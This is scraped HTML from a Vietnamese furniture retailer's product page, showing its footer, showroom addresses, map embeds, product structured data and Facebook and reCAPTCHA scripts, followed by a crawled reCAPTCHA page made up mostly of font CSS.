<p>+ Showroom 1: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 200 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp</span> , TP.TDM, Bình Dương</p>

<p>+ Showroom 2: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 437 Quốc Lộ 13 , Khu Phố 4, P.Mỹ Phước</span>, TX Bến Cát, Bình Dương</p>

<p>+ Xưởng Sản Xuất: Số 190 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp, TP.TDM, Bình Dương</p>

<p>HOTLINE + ZALO : 0916 451 789</p>

<p>Website: <a href="http://www.noithatthienphu.vn/?fbclid=IwAR2NAh7UHqUa4yY5-yiaq_lYRsfGWhPA2JZV-sdjUOXalh4LbkxEnv70mAE" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Giờ mở cửa: Từ thứ 2 - Chủ nhật: 8h - 17h.</p>

<p>                         </p>

<p> </p>

<p> </p>
</div>
                        <div class="follow-us">
                                                            <div>
                                    <a href="https://www.youtube.com/channel/UCYxogxWX3esE4KfHW-JRwnA" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf3-78230.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf2-31441.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="https://www.facebook.com/noithatthienphubinhduong" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf1-93060.png" alt="" title=""/></a>
                                </div>
                                                    </div>
                    </div>
                    
                </div>
                <div class="col-md-3">
                    <div class="footer-news">
                        <h2 class="title-footer">CHÍNH SÁCH</h2>
                        <ul class="footer-ul">
                                                            <li><a class="text-decoration-none" href="mien-phi-giao-hang-tren-toan-quoc" title="Miễn phí giao hàng trên toàn quốc.">Miễn phí giao hàng trên toàn quốc.</a></li>
                                                            <li><a class="text-decoration-none" href="huong-dan-mua-hang" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                            <li><a class="text-decoration-none" href="dat-coc-thanh-toan" title="Đặt cọc - thanh toán">Đặt cọc - thanh toán</a></li>
                                                            <li><a class="text-decoration-none" href="bao-hanh-doi-tra" title="Bảo hành - đổi trả">Bảo hành - đổi trả</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-news">
                        <div id="fanpage-facebook"></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-powered">
        <div class="maxwidth">
            <p class="copyright">2021 Copyright Nội Thất Thiên Phú Bình Dương. Design by Nina.vn</p>
        </div>
    </div>
</div>
<div id="chinhanh">
    <ul class="list-chinhanh">
                    <a data-stt="1" 
                class="active"            >
               Show Room Thủ Dầu Một            </a>
                    <a data-stt="2" 
                            >
               Showroom BẾN CÁT            </a>
                    <a data-stt="3" 
                            >
               Xưởng sản xuất            </a>
            </ul>
    <div class="chinhanh-all">
                    <div class="transition chinhanh-item active" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4926.00874605069!2d106.63563701536754!3d11.013853392160696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1sen!2s!4v1620205897960!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3914.7080539289523!2d106.60218331480402!3d11.135107192078785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d151c615cfef%3A0x18fd2b1c79912c7a!2zTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e0!3m2!1svi!2s!4v1620206293341!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3538.9752274939806!2d106.6356370148029!3d11.013853392160648!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1svi!2s!4v1620206799544!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
            </div>
</div>
<div id="messages-facebook"></div>
<div class="hidden-xs">
    <div id="messages-facebook"></div></div>
<a class="btn-zalo btn-frame text-decoration-none hidden-xs" target="_blank" href="https://zalo.me/0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/zl.png" alt="Zalo"></i>
</a>
<a class="btn-phone btn-frame text-decoration-none hidden-xs" href="tel:0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/hl.png" alt="Hotline"></i>
</a>

<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://noithatthienphu.vn/';
    var WEBSITE_NAME = 'Nội Thất Thiên Phú Bình Dương';
    var TIMENOW = '19/01/2026';
    var SHIP_CART = false;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': 'Chưa nhập từ khóa tìm kiếm',
        'delete_product_from_cart': 'Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ',
        'no_products_in_cart': 'Không tồn tại sản phẩm nào trong giỏ hàng !',
        'wards': 'Phường/xã',
        'back_to_home': 'Về trang chủ',
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=Rk8YRNXBxD"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=vWHdE6ImLX"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=zYMtR1IMbp"></script>
<script type="text/javascript" src="./assets/mmenu/mmenu.js?v=EzDkRwOMer"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=AMYDu91Ro"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=bAxd79wUVP"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=SOkupVoXPL"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=XgbnZKEFbQ"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=8EawDhwAWB"></script>
<script type="text/javascript" src="./assets/swiper/swiper.js?v=7wcvD2nWIq"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=eRmUsaBw2N"></script>

    <!-- Js Google Recaptcha V3 -->
    <script src="https://www.google.com/recaptcha/api.js?render=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek"></script>
    <script type="text/javascript">
        grecaptcha.ready(function () {
            grecaptcha.execute('6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek', { action: 'Newsletter' }).then(function (token) {
                var recaptchaResponseNewsletter = document.getElementById('recaptchaResponseNewsletter');
                recaptchaResponseNewsletter.value = token;
            });
                    });
    </script>


<!-- Js Structdata -->
    <!-- Product -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Kệ Tivi Tp-06",
            "image":
            [
                "https://noithatthienphu.vn/upload/product/ke-tivi-06-5461.jpg"
            ],
            "description": "Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc",
            "sku":"SP0114",
            "mpn": "925872",
            "brand":
            {
                "@type": "Thing",
                "name": "NỘI THẤT"
            },
            "review":
            {
                "@type": "Review",
                "reviewRating":
                {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author":
                {
                    "@type": "Person",
                    "name": "Nội Thất Thiên Phú Bình Dương"
                }
            },
            "aggregateRating":
            {
                "@type": "AggregateRating",
                "ratingValue": "4.4",
                "reviewCount": "89"
            },
            "offers":
            {
                "@type": "Offer",
                "url": "https://noithatthienphu.vn/ke-tivi-tp-06",
                "priceCurrency": "VND",
                "price": "0",
                "priceValidUntil": "2020-11-05",
                "itemCondition": "https://schema.org/UsedCondition",
                "availability": "https://schema.org/InStock",
                "seller":
                {
                    "@type": "Organization",
                    "name": "Executive Objects"
                }
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#fanpage-facebook").load("ajax/ajax_addons.php?type=fanpage-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101286364849306");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v10.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek&co=aHR0cHM6Ly9ub2l0aGF0dGhpZW5waHUudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kobe5qhwdxwt
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
